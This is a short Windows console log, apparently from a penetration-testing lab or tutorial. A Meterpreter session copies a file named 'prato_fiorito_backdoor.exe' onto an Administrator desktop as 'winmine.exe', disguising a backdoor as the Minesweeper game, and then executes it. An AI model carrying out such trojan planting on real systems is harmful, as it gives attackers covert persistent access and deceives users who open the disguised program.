 C:\WINDOWS\system32>copy C:\Windows\System32\prato_fiorito_backdoor.exe "C:\Documents and Settings\Administrator\Desktop\winmine.exe"
copy C:\Windows\System32\prato_fiorito_backdoor.exe "C:\Documents and Settings\Administrator\Desktop\winmine.exe"
        1 file copiati.

C:\WINDOWS\system32>exit
exit
meterpreter > execute -f C:\\Windows\\System32\\prato_fiorito_backdoor.exe
Process 1372 created.
meterpreter >